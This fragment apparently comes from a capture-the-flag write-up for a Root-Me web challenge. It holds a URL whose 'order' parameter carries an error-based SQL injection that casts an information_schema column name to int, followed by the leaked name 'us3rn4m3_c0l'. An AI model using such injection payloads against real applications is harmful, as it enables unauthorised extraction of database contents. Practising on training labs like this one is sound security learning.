 oot-me.org/web-serveur/ch34/?action=contents&order=offset cast((select column_name from information_schema.columns limit 1 offset 1) as int)
: "us3rn4m3_c0l"